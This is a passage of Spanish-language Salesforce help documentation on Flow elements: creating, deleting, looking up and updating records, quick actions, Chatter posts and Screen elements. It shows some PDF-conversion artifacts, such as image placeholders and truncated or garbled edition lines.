

# EDICIONES

e en: Salesforce Lightning Experience

e en: **Enterprise Edition**, **Performance nlimited Edition** y **Pr** Edition

Ejemplo: Un usuario ingresa un nombre y una dirección en el flujo. Verifique que hay un usuario coincidente utilizando el elemento Búsqueda de registro. Si no hay un contacto coincidente, cree un registro para ese usuario utilizando el elemento Crear registro.

#### **Uso**

Para crear un único registro con todos los valores de campo de una variable de sObject para actualizar múltiples registros con todos los valores de campo de una colección de sObject, use la [Creación rápida](#page-4514-1).



Nota: En el momento de la ejecución, no se crea el registro hasta que se complete la transacción de la entrevista. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

# CONSULTE TAMBIÉN

[Operadores en filtros de registros de flujos](#page-4571-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1) [Definir la ruta que toma un flujo](#page-4501-0) [Elementos de flujo](#page-4508-0)

<span id="page-4520-0"></span>Elemento Eliminación de registros del flujo

Elimina todos los registros de Salesforce que cumplen criterios específicos.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## **Uso**

# Advertencia:

- **•** Tenga cuidado al probar flujos que contienen elementos de eliminación. Aunque el flujo esté inactivo, desencadenará la operación de eliminación.
- **•** Para evitar eliminar registros por error, especifique todo lo posible sus criterios de filtro.
- **•** Los registros se eliminarán de su organización en el momento en que el flujo ejecute el elemento de eliminación.
- **•** Los registros eliminados se envían a la Papelera, donde permanecerán 15 días antes de que se eliminen de forma permanente.
- **•** Los flujos pueden eliminar registros que se encuentran en un proceso de aprobación.

Para eliminar un único registro identificado por la Id. en una variable de sObject o eliminar múltiples registros identificados por los Id. de una colección de sObject, use la [eliminación rápida](#page-4515-0).

EDICIONES

Disponible en: Salesforce

## Mejora de Salesforce con herramientas de personalización verson en el establecer visual Workflow Visual Workflow instantánea



Nota: En el momento de la ejecución, no se elimina el registro hasta que se complete la transacción de la entrevista. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

# CONSULTE TAMBIÉN

[Operadores en filtros de registros de flujos](#page-4571-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1) [Definir la ruta que toma un flujo](#page-4501-0) [Elementos de flujo](#page-4508-0)

## <span id="page-4521-0"></span>Elemento Búsqueda de registros del flujo

Busca el primer registro de Salesforce que cumple criterios específicos. A continuación asigna los valores de campo del registro a variables de flujo individuales o campos individuales en variables de sObject.







**Ejemplo**: Utilizar un elemento Búsqueda de registro para:

- **•** Ingresar (o leer) un código de barras de una etiqueta de producto. Utilice el código para encontrar el nombre o la descripción del producto en la base de datos.
- **•** Buscar los detalles del artículo para comprobar la disponibilidad en su stock.
- **•** Buscar un registro de clientes para comprobar la identidad de un emisor.

#### **Uso**

Utilice un elemento [Búsqueda rápida](#page-4516-0) para encontrar:

- **•** Un único registro y almacenar los valores de campo especificados en una variable de sObject variable, o
- **•** Múltiples registros y almacenar los valores de campo especificados en una colección de sObject

## CONSULTE TAMBIÉN

<span id="page-4522-0"></span>[Operadores en filtros de registros de flujos](#page-4571-0) [Elementos de flujo](#page-4508-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1) [Definir la ruta que toma un flujo](#page-4501-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

Elemento Actualización de reportes del flujo

Busca todos los registros de Salesforce que cumplen criterios específicos y los actualiza con valores de campo individuales que especifica.



EDICIONES



Ejemplo: Actualice Salesforce automáticamente con datos recopilados de los clientes, como nuevas direcciones o preferencias de productos.

#### **Uso**

Utilice [Actualización rápida](#page-4518-1) para:

- **•** Actualizar un registro único con todos los valores de campo desde una variable de sObject o
- **•** Actualizar múltiples registros con todos los valores de campo de una colección de sObject

Nota: En el momento de la ejecución, no se actualiza el registro hasta que se complete la transacción de la entrevista. Las  $\mathcal{A}$ transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

#### CONSULTE TAMBIÉN

<span id="page-4523-0"></span>[Operadores en filtros de registros de flujos](#page-4571-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1) [Definir la ruta que toma un flujo](#page-4501-0) [Elementos de flujo](#page-4508-0)

## Elemento Acción rápida del flujo

Llama a una acción rápida global o específica de objeto que ya se haya configurado en su organización. Solo se admiten las acciones "Crear", "Actualizar" y "Registrar una llamada".

El nombre único de cada acción específica de objeto tiene como prefijo el objeto al que se asocia. El nombre único de cada acción global no tiene ningún prefijo.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Ejemplo: Su organización tiene una acción específica de un objeto que crea un registro de caso en una cuenta. El flujo llama a esa acción en tiempo de ejecución y utiliza asignaciones de entrada para transferir datos desde el flujo a la acción.

Nota: En el momento de la ejecución, el registro no se crea o se actualiza hasta que se complete la transacción de la entrevista.  $\mathbb{Z}$ Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

## CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1) [Definir la ruta que toma un flujo](#page-4501-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

### <span id="page-4524-0"></span>Elementos Publicar en Chatter del flujo

Publica un mensaje en una noticia en tiempo real especificada, como en un grupo de Chatter o un registro de caso. El mensaje puede incluir menciones y temas, pero solo se admiten publicaciones de texto.

#### **Entradas**



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización verson en el seu entre a visual Workflow Visual Workflow instantánea



## **Salidas**



#### **Uso**

Nota: En el momento de la ejecución, la publicación de Chatter no se crea hasta que se complete la transacción de la entrevista. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

## CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0)

[Personalizar lo que ocurre cuando falla un flujo](#page-4502-1)

[Definir la ruta que toma un flujo](#page-4501-0)

[Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

#### <span id="page-4526-0"></span>Elemento Pantalla del flujo

Muestra una pantalla al usuario que está ejecutando el flujo, lo que le permite mostrar información al usuario o recopilar información del usuario.

#### [Elemento Pantalla del flujo: Información general](#page-4526-1)

Identifica los botones de navegación disponible para una pantalla concreta, así como si el texto de ayuda está disponible para el usuario del flujo.

#### [Elemento Pantalla del flujo: Campos de entrada de usuario](#page-4527-0)

Permite a los usuarios ingresar información manualmente. Un campo de entrada de usuario del flujo es un cuadro de texto, un área de texto largo, un número, una divisa, una fecha, una hora/fecha, una contraseña o una casilla de verificación en un elemento Pantalla.

### [Elemento Pantalla del flujo: Campos de elección](#page-4528-0)

Permite a los usuarios seleccionar desde un conjunto de opciones. Un campo de elección de flujo es un botón de radio, una lista desplegable o una lista de selección múltiples en un elemento Pantalla.

## [Elemento Pantalla del flujo: Mostrar campos de texto](#page-4530-0)

Muestra información a usuarios mientras están ejecutando el flujo.

## CONSULTE TAMBIÉN

<span id="page-4526-1"></span>[Elementos de flujo](#page-4508-0) [Definir la ruta que toma un flujo](#page-4501-0)

#### **Elemento Pantalla del flujo: Información general**

Identifica los botones de navegación disponible para una pantalla concreta, así como si el texto de ayuda está disponible para el usuario del flujo.

Opciones de navegación



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### Mejora de Salesforce con herramientas de personalización verson en el establecer visual Workflow Visual Workflow instantánea



Texto de ayuda



#### Uso

Si permite a los usuarios realizar pausas en entrevistas de este flujo:

- **•** Personalice la [etiqueta de entrevista](#page-4583-0)
- **•** Active Permitir a los usuarios detener flujos en la configuración de Automatización de procesos de su organización
- **•** Agregue el componente Entrevistas de flujo en pausa al formato de la página Inicio para los usuarios relevantes

## <span id="page-4527-0"></span>CONSULTE TAMBIÉN

[Elemento Pantalla del flujo](#page-4526-0)

[Diseñar formatos de página de inicio](#page-3993-0)

### **Elemento Pantalla del flujo: Campos de entrada de usuario**

Permite a los usuarios ingresar información manualmente. Un campo de entrada de usuario del flujo es un cuadro de texto, un área de texto largo, un número, una divisa, una fecha, una hora/fecha, una contraseña o una casilla de verificación en un elemento Pantalla.



## EDICIONES

Disponible en: Salesforce Classic y Lightning

**Interprise Edition**, **Performance ed Edition** y on

